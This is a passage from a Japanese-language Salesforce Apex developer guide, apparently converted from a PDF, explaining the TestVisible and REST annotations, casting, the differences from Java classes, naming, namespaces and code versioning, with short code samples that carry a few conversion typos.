**す。レコード項目の更新やレコード削除など、テストメソッドがこれらのレコードを変更した場合、その変更 は、各テストメソッドの実行終了後にロールバックされます。次に実行されるテストメソッドは、元の変更さ れていない状態のレコードにアクセスできます。**

**テスト設定メソッドは、テストクラスのデフォルトのデータ分離モードでのみサポートされます。テストクラ スまたはテストメソッドが** @isTest(SeeAllData=true) **アノテーションを使用することで組織データにア クセスできる場合、そのクラスではテスト設定メソッドはサポートされません。テストのためのデータ分離を 使用できるのは** API **バージョン** 24.0 **以降であるため、テスト設定メソッドを使用できるのもこれらのバージョ ンのみです。**

<span id="page-123-0"></span>**詳細は、[「テスト設定メソッドの使用」](#page-628-0) を参照してください。**

### **TestVisible** アノテーション

TestVisible **アノテーションを使用すると、テストクラス外にある別のクラスの非公開メンバーまたは保護 メンバーにテストメソッドからアクセスできるようになります。これらのメンバーには、メソッド、メンバー 変数、内部クラスが含まれます。このアノテーションは、テストを実行する目的でのみ、権限の高いアクセス レベルを有効にします。このアノテーションによって、非テストクラスからアクセスするメンバーの表示が変 わることはありません。**

**このアノテーションでは、メソッドのアクセス修飾子やメンバー変数にテストメソッドでアクセスする場合 に、それらを** public **に変更する必要はありません。たとえば、外部クラスに対して非公開メンバー変数を表示 せずに、テストメソッドからアクセスできるようにする場合は、**TestVisible **アノテーションを変数定義に 追加します。**

**この例では、非公開クラスメンバー変数と非公開メソッドに** TestVisible **アノテーションを付加する方法を 示します。**

```
public class TestVisibleExample {
   // Private member variable
   @TestVisible private static Integer recordNumber = 1;
   // Private method
   @TestVisible private static void updateRecord(String name) {
        // Do something
   }
}
```
**上記のクラスを使用するテストクラスを次に示します。アノテーションが付加されたメンバー変数とメソッド にアクセスするテストメソッドが含まれています。**

```
@isTest
private class TestVisibleExampleTest {
    @isTest static void test1() {
       // Access private variable annotated with TestVisible
       Integer i = TestVisibleExample.recordNumber;
       System.assertEquals(1, i);
       // Access private method annotated with TestVisible
       TestVisibleExample.updateRecord('RecordName');
        // Perform some verification
```
#### } }

## <span id="page-124-1"></span>Apex REST アノテーション

6 **つの新しいアノテーションが追加され、**Apex **クラスを** RESTful Web **サービスとして公開できるようにするよう になりました。**

- **•** [@RestResource\(](#page-124-0)urlMapping='/*yourUrl*')
- **•** [@HttpDelete](#page-125-0)
- **•** [@HttpGet](#page-125-1)
- **•** [@HttpPost](#page-125-2)
- **•** [@HttpPut](#page-126-0)

このセクションの内容:

- 1. RestResource **[アノテーション](#page-124-0)**
- 2. HttpDelete **[アノテーション](#page-125-0)**
- 3. HttpGet **[アノテーション](#page-125-1)**
- 4. HttpPatch **[アノテーション](#page-125-3)**
- <span id="page-124-0"></span>5. HttpPost **[アノテーション](#page-125-2)**
- 6. HttpPut **[アノテーション](#page-126-0)**

#### **RestResource** アノテーション

@RestResource **アノテーションはクラスレベルで使用され、**Apex**クラスを** REST **リソースとして公開できるよ うにします。**

**このアノテーションを使用する場合、次の点に留意してください。**

- **•** URL **対応付けは、**https://*instance*.salesforce.com/services/apexrest/ **と相対的です。**
- **• ワイルドカード文字** (\*) **を使用することができます。**
- **•** URL **の対応付けでは、大文字と小文字は区別されます。**my\_url **の** URL **の対応付けでは、**My\_Url **ではなく** my\_url **を含む** REST **リソースのみが一致します。**
- **• このアノテーションを使用するには、**Apex **クラスがグローバルとして定義されている必要があります。**

#### URL のガイドライン

URL **パスの対応付けは次のようになります。**

- **• パスは** '/' **で開始する必要があります。**
- **•** '\*' **が出現したら、その前に** '/'**、後に** '/' **を付ける必要があります。ただし、**'\*' **が末尾の文字である場合は後 続の** '/' **は不要です。**

URL **対応付けのルールは次のようになります。**

- **• 常に完全一致が優先されます。**
- **• 完全一致がない場合、ワイルドカードを使用して一致するすべてのパターンを検索し、そのうち文字列の 長さが最も長いものが選択されます。**
- **• ワイルドカード一致が見つからない場合、**HTTP **応答状況コード** 404 **が返されます。**

**名前空間にあるクラスの** URL **には名前空間が含まれます。たとえば、クラスが名前空間** abc **内にあり、クラ スが** your\_url **に対応付けられている場合、**API URL **は**

https://*instance*.salesforce.com/services/apexrest/abc/your\_url/ **のように変更されます。**URL **が競合する場合、名前空間にあるクラスが常に使用されます。**

#### <span id="page-125-0"></span>**HttpDelete** アノテーション

@HttpDelete **アノテーションはメソッドレベルで使用され、**Apex**メソッドを** REST **リソースとして公開できる ようにします。このメソッドは、**HTTP DELETE **要求が送信されるとコールされ、指定されたリソースを削除し ます。**

<span id="page-125-1"></span>**このアノテーションを使用するには、**Apex **メソッドがグローバルに静的として定義されている必要がありま す。**

#### **HttpGet** アノテーション

@HttpGet **アノテーションはメソッドレベルで使用され、**Apex**メソッドを** REST **リソースとして公開できるよう にします。このメソッドは、**HTTP GET **要求が送信されるとコールされ、指定されたリソースを返します。**

**このアノテーションを使用する場合、次の点に留意してください。**

- **• このアノテーションを使用するには、**Apex **メソッドがグローバルに静的として定義されている必要があり ます。**
- <span id="page-125-3"></span>**•** HTTP **要求が** HEAD **要求メソッドを使用する場合、**@HttpGet **アノテーションが付加されたメソッドもコー ルされます。**

#### **HttpPatch** アノテーション

@HttpPatch **アノテーションはメソッドレベルで使用され、**Apex **メソッドを** REST **リソースとして公開できる ようにします。このメソッドは、**HTTP PATCH **要求が送信されるとコールされ、指定されたリソースを更新し ます。**

<span id="page-125-2"></span>**このアノテーションを使用するには、**Apex **メソッドがグローバルに静的として定義されている必要がありま す。**

#### **HttpPost** アノテーション

@HttpPost **アノテーションはメソッドレベルで使用され、**Apex **メソッドを** REST **リソースとして公開できるよ うにします。このメソッドは、**HTTP POST **要求が送信されるとコールされ、新しいリソースを作成します。 このアノテーションを使用するには、**Apex **メソッドがグローバルに静的として定義されている必要がありま す。**

#### <span id="page-126-0"></span>**HttpPut** アノテーション

@HttpPut **アノテーションはメソッドレベルで使用され、**Apex**メソッドを** REST **リソースとして公開できるよう にします。このメソッドは、**HTTP PUT **要求が送信されるとコールされ、指定されたリソースを作成または更 新します。**

**このアノテーションを使用するには、**Apex **メソッドがグローバルに静的として定義されている必要がありま す。**

## クラスとキャスト

**通常、すべての型情報は実行時に利用できます。つまり、**Apex**はキャストを許可しています。キャストとは、 あるクラスのデータ型を別のクラスのデータ型として割り当てることです。ただし、割り当てるクラスが元の クラスの子である場合に限ります。あるデータ型のオブジェクトを別のデータ型に変換する場合にキャストを 使用します。**

**次の例では、**CustomReport **が** Report **クラスを拡張しています。そのため、そのクラスの子となっていま す。つまり、親のデータ型** (Report) **のオブジェクトを、子のデータ型** (CustomReport) **のオブジェクトにキャ ストできます。**

**次のコードブロックでは、まずレポートオブジェクトのリストにカスタムレポートオブジェクトが追加されま す。その後、カスタムレポートオブジェクトがレポートオブジェクトとして返され、カスタムレポートオブ ジェクトとして再度キャストされます。**

```
Public virtual class Report {
  Public class CustomReport extends Report {
  // Create a list of report objects
     Report[] Reports = new Report[5];
  // Create a custom report object
     CustomReport a = new Customer();
  // Because the custom report is a sub class of the Report class,
  // you can add the custom report object a to the list of report objects
     Reports.add(a);
  // The following is not legal, because the compiler does not know that what you are
  // returning is a custom report. You must use cast to tell it that you know what
  // type you are returning
  // CustomReport c = Reports.get(0);
  // Instead, get the first item in the list by casting it back to a custom report object
     CustomReport c = (CustomReport) Reports.get(0);
  }
}
```
**キャストの例**



**さらに、インターフェース型は、サブインターフェースまたはそのインターフェースを実装しているクラス型 にキャストできます。**

ヒント: **あるクラスが特定の型のクラスであることを確認するには、**instanceOf **キーワードを使用しま す。詳細は、「**instanceof **[キーワードの使用」](#page-105-0)** (**ページ** 86)**を参照してください。**

<span id="page-127-0"></span>このセクションの内容:

- 1. **[クラスとコレクション](#page-127-0)**
- 2. **[コレクションキャスト](#page-128-0)**

## クラスとコレクション

**リストと対応付けは、**sObjects **で使用するのと同じように、クラスやインターフェースでも使用できます。こ れは、たとえば、ユーザ定義のデータ型を対応付けの値またはキーに使用できるということです。同様に、 ユーザ定義のオブジェクトセットを作成できます。**

**インターフェースの対応付けやリストを作成する場合、インターフェースの子の型をそのコレクションに入れ ることができます。たとえば、リストにインターフェース** *i1* **が含まれており、***MyC* **が** *i1* **を実装している場 合、***MyC* **をリストに含めることができます。**

関連トピック:

<span id="page-128-0"></span>**[対応付けのキーとセットでのカスタムデータ型の使用](#page-139-0)**

#### コレクションキャスト

Apex **のコレクションには実行時に宣言される型が存在するため、**Apex **ではコレクションキャストを許可して います。**

**コレクションは、**Java **で配列をキャストするのと似た方法でキャストされます。たとえば、**

CustomerPurchaseOrder **クラスが** PurchaseOrder **クラスの子である場合、**CustomerPurchaseOrder **オブジェ クトのリストを** PurchaseOrder **オブジェクトのリストに割り当てることができます。**

```
public virtual class PurchaseOrder {
    Public class CustomerPurchaseOrder extends PurchaseOrder {
    }
    {
       List<PurchaseOrder> POs = new PurchaseOrder[] {};
       List<CustomerPurchaseOrder> CPOs = new CustomerPurchaseOrder[]{};
       POS = CPOS;}
}
```
CustomerPurchaseOrder **リストが** PurchaseOrder **リスト変数に割り当てられると、そのインスタンスが 最初は** CustomerPurchaseOrder **のリストとしてインスタンス化されるため、**CustomerPurchaseOrder **オブジェクトの リストに再度キャストすることができます。このようにインスタンス化された** PurchaseOrder **オブジェクトのリ ストは、**PurchaseOrder **オブジェクトのリストに** CustomerPurchaseOrder **オブジェクトのみが含まれている場合で も、**CustomerPurchaseOrder **オブジェクトのリストにキャストできません。**

CustomerPurchaseOrders **オブジェクトのみを含む** PurchaseOrder **リストのユーザが** PurchaseOrder **の非** CustomerPurchaseOrder **サブクラス** (InternalPurchaseOrder **など**) **を挿入しようとすると、実行時例外が発生 します。これは、**Apex **のコレクションには実行時に宣言される型が存在するためです。**

メモ: **対応付けは対応付けの値側に関してリストと同じ方法で動作します。対応付け** A **の値側を対応付け** B **の値側にキャストし、これらの対応付けが同じキータイプである場合、対応付け** A **を対応付け** B **にキャ ストできます。実行時に特定の対応付けでキャスティングが無効な場合は、ランタイムエラーとなりま す。**

## Apex クラスと Java クラスの違い

**次のリストに** Apex **クラスと** Java **クラスの主な違いを示します。**

- **• 内部クラスとインターフェースは、外部クラスの** 1 **つ下のレベルでのみ宣言できます。**
- **• 静的メソッドと変数は、内部クラスではなく最上位クラスでのみ宣言できます。**
- **• 内部クラスは、**Java **の静的な内部クラスのように機能しますが、**static **キーワードを要求しません。内部 クラスは、外部クラスのようにインスタンスメンバー変数を持つことができますが、**(this **キーワードを 使った**) **外部クラスのインスタンスへの暗黙的ポインタはありません。**
- **• デフォルトのアクセス修飾子は** private **です。つまり、メソッドまたは変数は、定義された** Apex **クラス 内からのみアクセス可能です。アクセス修飾子を指定しない場合、メソッドや変数は** private **となりま す。**
- **• メソッドまたは変数にアクセス修飾子を指定しない場合は、**private **アクセス修飾子を指定した場合と同 じ意味となります。**
- **•** public **アクセス修飾子は、メソッドまたは変数がこのアプリケーションまたは名前空間内のすべての**Apex **で使用可能なことを意味します。**
- **•** global **アクセス修飾子は、メソッドまたは変数が、同じアプリケーション内の**Apex**コードだけではなく、 クラスへのアクセス権を付与されたすべての**Apex**コードで使用可能なことを意味します。アプリケーショ ン外** (SOAP API **内、または別の** Apex **コード**) **から参照されるすべてのメソッドはこのアクセス修飾子を使用 する必要があります。メソッドまたは変数を** global **として宣言する場合、それを含むクラスも** global **として宣言する必要があります。**
- **• メソッドおよびクラスはデフォルトで** final **です。**
	- **–** virtual **定義修飾子は、拡張や上書きを許可します。**
	- **–** override **キーワードは、基本クラスメソッドを上書きするメソッドで明示的に使用する必要がありま す。**
- **• インターフェースメソッドには修飾子はなく、常に** global **となります。**
- **• 例外クラスは、例外または別のユーザ定義例外への拡張が必要です。**
	- **– 例外クラス名の末尾には、**exception **をつける必要があります。**
	- **– 例外クラスは** 4 **つの暗黙的なコンストラクタが組み込まれていますが、追加することもできます。**
- **• クラスとインターフェースはトリガや匿名ブロック内で定義できますが、ローカルとしてのみ定義できま す。**

関連トピック:

Apex **[での例外](#page-600-0)**

## クラス定義の作成

Salesforce **でクラスを作成する手順は、次のとおりです。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス] を選択します。**
- **2. [新規] をクリックします。**
- **3. [バージョン設定]をクリックして、このクラスで使用する**Apex**および**API**のバージョンを指定します。組織 が** AppExchange **から管理パッケージをインストールした場合、このクラスで使用する各管理パッケージの バージョンも指定できます。すべてのバージョンでデフォルト値を使用します。デフォルト値では、**Apex **および**API**についても、各管理パッケージについても、クラスを最新バージョンに関連付けます。最新バー ジョンのパッケージのものとは異なるコンポーネントや機能にアクセスする場合は、管理パッケージの古**

**いバージョンを指定することもできます。特定の動作を維持するには、**Apex**および**API**の古いバージョンを 指定できます。**

- **4. クラスエディタで、クラスの** Apex **コードを入力します。**1 **つのクラスの長さは、最大** 1,000,000 **文字です。** @isTest **を使用して定義したコメント、テストメソッド、またはクラスは含みません。**
- **5. [保存]をクリックし、変更を保存してクラスの詳細画面に戻るか、[適用]をクリックし、変更を保存してク ラスの編集を続行します。作成した**Apex**クラスは、クラスに保存する前に正しくコンパイルする必要があ ります。**

**[WSDL からの生成] をクリックして、**WSDL **から自動的にクラスを生成することもできます。「**SOAP **[サービス](#page-511-0)**: WSDL **[ドキュメントからのクラスの定義」](#page-511-0)** (**ページ** 492)**を参照してください。**

**いったん保存されると、クラスはトリガなど別の** Apex **コードからクラスメソッドや変数を介して呼び出すこ とができます。**

メモ: **下位互換性を持たせるため、クラスは、**Apex **および** API **の特定のバージョンのバージョン設定と共 に保存されます。**Apex **クラスが、インストール済みの管理パッケージ内で、カスタムオブジェクトなど のコンポーネントを参照する場合、クラスが参照する各管理パッケージのバージョン設定も同時に保存 されます。また、クラスは、最後にコンパイルされて以降、依存するメタデータに変更がない限り、** isValid **フラグを** true **に設定して保存されます。オブジェクトや項目の説明の編集などの表面的な変 更も含め、クラスで使用されているオブジェクト名や項目に変更があった場合、またはこのクラスを呼 び出すクラスに変更があった場合には、**isValid **フラグが** false **に設定されます。トリガまたは** Web **サービスコールによってクラスが呼び出されると、コードが再コンパイルされ、エラーが存在する場合 にはユーザに通知されます。エラーがない場合は、**isValid **フラグが** true **にリセットされます。**

### Apex クラスエディタ

Visualforce **または** Apex **を編集するとき、**Visualforce **開発モードのフッターまたは設定のいずれかで、エディタを 使用できます。エディタの機能は、次のとおりです。**

#### **構文の強調表示**

**エディタは、キーワードとすべての関数および演算子について、自動的に構文を強調表示します。**

#### **検索 ( )**

**検索により、現在のページ、クラス、またはトリガの中のテキストを検索できます。検索を使用するには、** [**検索**] **テキストボックスに文字列を入力し、[次を検索] をクリックします。**

- **• 検出した検索文字列を他の文字列で置き換えるには、**[**置換**] **テキストボックスに新しい文字列を入力 し、そのインスタンスだけを置き換える場合は[置換]をクリックし、そのインスタンスと、それ以外に そのページ、クラス、またはトリガに出現する検索文字列のすべてのインスタンスを置き換える場合 は、[すべて置換] をクリックします。**
- **• 検索操作で大文字と小文字を区別するには、[大文字と小文字を区別する]オプションをオンにします。**
- **• 検索文字列として正規表現を使用するには、[正規表現]オプションをオンにします。正規表現は、**JavaScript **の正規表現規則に従います。正規表現を使った検索では、折り返されて複数行になる文字列も検索でき ます。**

**正規表現で検出した文字列を置換操作で使用する場合、検出した検索文字列から得られる正規表現のグ ループ変数** (\$1**、**\$2 **など**) **をバインドすることもできます。たとえば、**<h1> **タグを** <h2> **タグで置き換** **え、元の** <h1> **の属性はすべてそのままにするには、**<h1(\s+)(.\*)> **を検索し、それを** <h2\$1\$2> **で 置き換えます。**

指定行に移動(→)

**このボタンにより、指定した行番号を強調表示できます。その行が現在表示されていない場合は、エディ タがその行までスクロールします。**

**元に戻す ( ) およびやり直し ( )**

[Undo (**元に戻す**)] **を使用すると編集動作を取り消します。**[Redo (**やり直し**)] **を使用すると元に戻した編集動 作をやり直します。**

**フォントサイズ**

**ドロップダウンリストからフォントサイズを選択し、エディタに表示される文字のサイズを制御します。**

**行と列の位置**

**カーソルの行と列の位置は、エディタ下部のステータスバーに表示されます。これは、**[Go To Line (**指定行に 移動**)] ( ) **と共に使用し、エディタ内をすばやく移動できます。**

**行と文字の計数**

**行と文字の合計数は、エディタ下部のステータスバーに表示されます。**

このセクションの内容:

- 1. **[名前付け規則](#page-131-0)**
- <span id="page-131-0"></span>2. **[名前のシャドウイング](#page-131-1)**

## 名前付け規則

**名前付けに次の** Java **標準を推奨しています。クラス名は大文字から始め、メソッドは小文字の動詞から始め、 変数名は意味のあるものにします。**

<span id="page-131-1"></span>**同じクラス内で、クラスとインターフェースに同じ名前を付けることはできません。また、外部クラスと内部 クラスに同じ名前を付けることはできません。ただし、メソッドと変数はクラス内に独自の名前空間があるた め、この** 3 **種類の名前は競合しません。特に、クラス内の変数、メソッド、クラスに同じ名前を付けることは 許されます。**

## 名前のシャドウイング

**メンバー変数は、特に関数の引数でローカル変数によりシャドウイングできます。これにより、標準** Java **形式 のメソッドやコンストラクタは次のように処理されます。**

```
Public Class Shadow {
 String s;
 Shadow(String s) { this.s = s; } // Same name ok
 setS(String s) { this.s = s; } // Same name ok
}
```
1 **つのクラスのメンバー変数は、親クラスの同じ名前のメンバー変数をシャドウイングできます。これは、**2 **つのクラスが異なる最上位クラスにあり、異なるチームによって記述されている場合に有用です。たとえば、** **一方にはクラス** C **への参照が含まれており、親クラス** P **のメンバー変数** M (C **のメンバー変数と同じ名前**) **へア クセスするとします。参照は、まず** P **への参照から割り当てます。**

**静的変数はクラス階層全体でシャドウイングできます。そのため、**P **では静的** S **を定義し、サブクラス** C **は静 的** S **を宣言することもできます。**C **内の** S **への参照は、その静的変数を参照します。**P **内の** S **を参照するには、 構文** P.S **を使用する必要があります。**

**静的クラス変数は、クラスインスタンスを介して参照することはできません。本来の変数名自体** (**最上位クラ スのファイル内**) **またはクラス名をつけたプレフィックスを使用して参照する必要があります。次に例を示し ます。**

```
public class p1 {
 public static final Integer CLASS_INT = 1;
 public class c { };
}
pl.c c = new p1.c();
// This is illegal
// Integer i = c.CLASS_INT;
// This is correct
Integer i = p1.CLASSINT;
```
## 名前空間プレフィックス

Salesforce**アプリケーションは、名前空間プレフィックスの使用をサポートしています。名前空間プレフィック スは管理対象の** Force.com AppExchange **パッケージで、カスタムオブジェクトと項目名を他の組織で使用されて いるものと区別するために使用します。開発者がグローバルで一意な名前空間プレフィックスを登録し、** AppExchange **レジストリに登録すると、開発者の管理パッケージのカスタムオブジェクトおよび項目名への外 部参照は次のような長い形式となります。**

*namespace\_prefix*\_\_*obj\_or\_field\_name*\_\_c

**この完全修飾名は、**SOQL **ステートメント、**SOSL **ステートメント、**Apex **でクラスが「管理済み」に設定される と更新が煩雑であるため、**Apex **はスキーマ名のデフォルトの名前空間をサポートしています。パーサーは** ID **を確認して、現在のオブジェクトの名前空間を考慮し、特に指定されていない限り、他のすべてのオブジェク トと項目の名前空間であると判断します。その結果、格納されているクラスは、同じアプリケーション名前空 間で定義されているオブジェクトに対して、** *obj\_or\_field\_name*\_\_c **を使用してカスタムオブジェクトと 項目名を直接参照します。**

ヒント: AppExchange **から組織にインストールされた管理パッケージのカスタムオブジェクトと項目を参 照する場合のみ、名前空間プレフィックスを使用します。**

### パッケージメソッドの起動での名前空間の使用

**管理パッケージで定義されたメソッドを起動するため、**Apex**では次の形式の完全修飾識別子が許可されていま す。**

*namespace\_prefix*.*class*.*method*(*args*)

このセクションの内容:

- 1. System **[名前空間の使用](#page-133-0)**
- 2. Schema **[名前空間の使用](#page-134-0)**

Schema **名前空間は、スキーマメタデータ情報を操作するためのクラスとメソッドを提供します。**Schema.\* **は暗黙的にインポートされますが、**Schema **名前空間要素を使用するときに、管理されていないコードの 項目と名前が競合する場合は完全修飾する必要があります。組織に** sObject **と同じ名前の**Apex**クラスが含ま れる場合、コードでは** sObject **名に** Schema **名前空間プレフィックスを追加してください。**

- 3. **[名前空間、クラス、変数名の優先順位](#page-135-0)**
- <span id="page-133-0"></span>4. **[型の解決と型のシステム名前空間](#page-136-0)**

## System 名前空間の使用

System **名前空間は、**Apex**のデフォルトの名前空間です。つまり、システムクラスの新しいインスタンスを作 成するときやシステムメソッドをコールするときに、この名前空間を除外できます。たとえば、組み込みの** URL **クラスが** System **名前空間にあるため、**URL **クラスのインスタンスを作成する次の** 2 **つのステートメント は同等です。**

System.URL url1 = new System.URL('http://na1.salesforce.com');

**および**:

URL url1 = new URL('http://na1.salesforce.com');

**同様に、次のどちらを記述しても** URL **クラスの静的メソッドをコールできます。**

System.URL.getCurrentRequestUrl();

#### **または**

URL.getCurrentRequestUrl();

メモ: System **名前空間に加え、**System **名前空間には組み込みの** System **クラスがあり、**assertEquals **や** debug **のようなメソッドを提供します。この場合、名前空間とクラスが同じ名前なので混同しないで ください。**System.debug('debug message'); **と** System.System.debug('debug message'); **ス テートメントは同等になります。**

#### 曖昧さ回避のための System 名前空間の使用

**システムクラスの静的メソッドをコールするときは、**System **名前空間を含めない方が簡単ですが、場合に よっては、組み込みの** Apex **クラスを同じ名前を持つカスタムの** Apex **クラスと区別するために** System **名前空 間を含める必要があります。組み込みのクラスと同じ名前で定義した**Apex**クラスが組織に含まれる場合、**Apex **ランタイムでは、デフォルトのカスタムクラスを使用し、カスタムクラス内のメソッドをコールします。次の 例を見てみましょう。**

**次のカスタム** Apex **クラスを作成します。**

```
public class Database {
   public static String query() {
       return 'wherefore art thou namespace?';
```
} }

#### **開発者コンソールでこのステートメントを実行します。**

```
sObject[] acct = Database.query('SELECT Name FROM Account LIMIT 1);
System.debug(acct[0].get('Name'));
```
Database.query **ステートメントが実行されると、**Apex **はまずカスタム** Database **クラスのクエリメソッド を検索します。ただし、このクラスのクエリメソッドはパラメータを取らず、一致するものが見つからないた め、エラーが返されます。**System **名前空間では、カスタム** Database **クラスが組み込みの** Database **クラ スより優先されます。この問題を解決するには、**System **名前空間プレフィックスをクラス名に追加して、** Apex**ランタイムに** System **名前空間の組み込み** Database **クラスのクエリメソッドをコールするように明示的に 指示します。**

```
sObject[] acct = System. Database.query('SELECT Name FROM Account LIMIT 1);
System.debug(acct[0].get('Name'));
```
<span id="page-134-0"></span>関連トピック:

Schema **[名前空間の使用](#page-134-0)**

### Schema 名前空間の使用

Schema **名前空間は、スキーマメタデータ情報を操作するためのクラスとメソッドを提供します。**Schema.\* **は暗黙的にインポートされますが、**Schema **名前空間要素を使用するときに、管理されていないコードの項目 と名前が競合する場合は完全修飾する必要があります。組織に** sObject **と同じ名前の** Apex **クラスが含まれる場 合、コードでは** sObject **名に** Schema **名前空間プレフィックスを追加してください。**

**スキーマクラスのインスタンスを作成するときやスキーマメソッドをコールするときには、この名前空間を省 略できます。たとえば、**DescribeSObjectResult **および** FieldSet **クラスは** Schema **名前空間に含まれる ため、次のコードセグメントは等しくなります。**

Schema.DescribeSObjectResult d = Account.sObjectType.getDescribe(); Map<String, Schema.FieldSet> FSMap = d.fieldSets.getMap();

#### **および**:

```
DescribeSObjectResult d = Account.sObjectType.getDescribe();
Map<String, FieldSet> FSMap = d.fieldSets.getMap();
```
#### 曖昧さ回避のための Schema 名前空間の使用

**カスタムクラスと同じ名前の** sObject **を参照するには、**Schema.*object\_name* **を使用します。この曖昧さ回避 により、**Apex **ランタイムに** sObject **を使用するように指示されます。**

```
public class Account {
  public Integer myInteger;
}
// ...
```

```
Schema.Account myAccountSObject = new Schema.Account();
Account accountClassInstance = new Account();
myAccountSObject.Name = 'Snazzy Account';
accountClassInstance.mvInteger = 1;
```
関連トピック: System **[名前空間の使用](#page-133-0)**

### <span id="page-135-0"></span>名前空間、クラス、変数名の優先順位

**ローカル変数、クラス名、名前空間が同じ識別子を使用することは仮定上可能であるため、**Apex**パーサーは次 のように** name1.name2.[...].nameN **形式の式を評価します。**

- **1. パーサーは、まず** name1 **が** name2 **から** nameN **を項目参照として持つローカル変数であると仮定します。**
- **2. 最初の仮定が** true **でない場合、パーサーは** name1 **がクラス名であり、**name2 **が** name3 **から** nameN **を項目 参照として持つ静的変数名であると仮定します。**
- **3.** 2 **つ目の仮定が** true **でない場合、パーサーは** name1 **が名前空間名、**name2 **がクラス名、**name3 **が静的変数 名であり、**name4 **から** nameN **が項目参照であると仮定します。**
- **4.** 3 **つ目の仮定も** true **でない場合は、パーサーはエラーを返します。**

**式が** 1 **組の括弧で終了する場合** (name1.name2.[...].nameM.nameN() **など**)**、**Apex **パーサーは式を次のよう に評価します。**

- **1. パーサーは、まず** name1 **が** name2 **から** nameM **を項目参照として持つローカル変数、**nameN **がメソッド呼 び出しであると仮定します。**
- **2. 最初の仮定が** true **でない場合、次の処理を行います。**
	- **• 式に識別子が** 2 **つしか含まれていない場合** (name1.name2())**、パーサーは** name1 **がクラス名で** name2 **がメソッド呼び出しであると仮定します。**
	- **• 式に識別子が** 3 **つ以上含まれている場合、パーサーは** name1 **がクラス名、**name2 **が** name3 **から** nameM **を項目参照として持つ静的変数名、**nameN **がメソッド呼び出しであると仮定します。**
- **3.** 2 **つ目の仮定が** true **でない場合、パーサーは** name1 **が名前空間名、**name2 **がクラス名、**name3 **が静的変数 名であり、**name4 **から** nameM **が項目参照、**nameN **がメソッド呼び出しであると仮定します。**
- **4.** 3 **つ目の仮定も** true **でない場合は、パーサーはエラーを返します。**

**ただし、クラス変数については** Apex **はメンバー変数の参照にドット表記を使う場合もあります。それらのメ ンバー変数は他のクラスインスタンスを参照することも、また、項目名への参照** (**外部キーのアクセスのため など**) **に独自のドット表記ルールを持つ** sObject **を参照することもあります。**

**式に** sObject **項目を入力すると、式の残りは** sObject **ドメインにとどまります。つまり、**sObject **項目は** Apex **式を 再度参照することはできません。**

**たとえば、次のクラスがあるとします。**

```
public class c {
 c1 c1 = new c1();
 class c1 { c2 c2; }
```

```
class c2 { Account a; }
}
```
#### **その場合、次の式はすべて有効です。**

```
c.c1.c2.a.name
c.c1.c2.a.owner.lastName.toLowerCase()
c.c1.c2.a.tasks
c.c1.c2.a.contacts.size()
```
### <span id="page-136-0"></span>型の解決と型のシステム名前空間

**システム型はローカルまたは他のクラスで定義されたユーザ定義型を解決しなければならないため、**Apex**パー サーは次のように型を評価します。**

**1. 型参照** TypeN **では、パーサーはまずその型をスカラー型として参照します。**

2. TypeN が見つからない場合、パーサーはローカルで定義された型を参照します。

**3. そこでも** TypeN **が見つからない場合、パーサーはその名前のクラスを参照します。**

**4. そこでも** TypeN **が見つからない場合、パーサーは** sObjects **などのシステム型を参照します。**

**型** T1.T2 **は、最上位クラス** T1 **の内部型** T2**、または名前空間** T1 **の最上位クラス** T2 **のいずれかを意味しま す** (**優先順位はこの順序のとおり**)**。**

## Apex コードのバージョン

**下位互換性を持たせるため、クラスおよびトリガは、特定の** Salesforce API **バージョンのバージョン設定と共に 保存されます。**Apex**クラスまたはトリガが、インストール済みの管理パッケージ内で、カスタムオブジェクト などのコンポーネントを参照する場合、クラスが参照する各管理パッケージのバージョン設定も同時に保存さ れます。**Apex**、**API**、および管理パッケージのコンポーネントが次のリリースバージョンにアップグレードされ た場合でも、クラスまたはトリガは特定の、既知の動作のバージョンにバインドされたままになります。**

**インストール済みパッケージのバージョン設定を行うと、インストール済みパッケージの** Apex **コードの公開 されるインターフェースおよび動作が決まります。これにより、コードが廃止される前のバージョンのパッ ケージをインストールした場合、最新バージョンのインストールパッケージで廃止される場合がある** Apex **を 継続して参照できます。**

**通常は、最新の** Salesforce API **バージョンおよび各インストール済みパッケージのバージョンを参照します。** Salesforce API **バージョンを指定せずに** Apex **クラスまたはトリガを保存すると、クラスまたはトリガはデフォル トで最新のインストール済みバージョンと関連付けられます。管理パッケージのバージョンを指定せずに、管 理パッケージを参照する** Apex **クラスまたはトリガを保存する場合、クラスまたはトリガは、デフォルトで、 管理パッケージの最新のインストールバージョンに関連付けられます。**

## Apex クラスおよびメソッドのバージョン設定

**クラスおよびメソッドを**Apex**言語に追加した場合、これらのクラスおよびメソッドは、導入した** API **バージョ ン** (Salesforce **リリース**) **に関係なく、**Apex **コードが保存されているすべての** API **バージョンで使用できます。た** **とえば、**API **バージョン** 33.0 **にメソッドを追加した場合、**API **バージョン** 33.0 **で保存されているカスタムクラス でも、**API **バージョン** 25.0 **で保存されている別のクラスでもこのメソッドを使用できます。**

